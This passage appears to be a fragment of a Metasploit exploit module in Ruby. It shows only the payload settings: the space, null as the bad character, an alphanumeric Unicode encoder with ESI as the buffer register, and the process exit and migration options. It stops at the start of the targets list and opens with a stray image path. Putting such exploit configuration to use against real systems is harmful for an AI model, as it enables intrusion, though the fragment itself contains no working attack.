 'Privileged' => false,
'Payload' =>
{
'Space' => 2000,
'BadChars' => "\x00",
'EncoderType' => Msf::Encoder::Type::AlphanumUnicodeMixed,
'DisableNops' => 'True',
'EncoderOptions' =>
{
'BufferRegister' => 'ESI',
}
},
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
'PrependMigrate' => true,
},
'Targets' =>
[